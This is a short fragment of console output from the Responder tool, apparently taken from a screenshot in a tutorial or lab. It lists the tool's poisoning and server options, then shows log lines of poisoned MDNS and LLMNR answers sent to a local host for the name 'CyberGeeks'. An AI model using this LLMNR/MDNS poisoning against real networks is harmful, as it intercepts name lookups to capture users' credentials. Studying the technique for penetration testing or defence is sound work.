 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168. . ]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168. . for name CyberGeeks.local
[*] [LLMNR] Poisoned answer sent to 192.168. . for name CyberGeeks
[*] [MDNS] Poisoned answer sent to 192.168. . for name CyberGeeks.local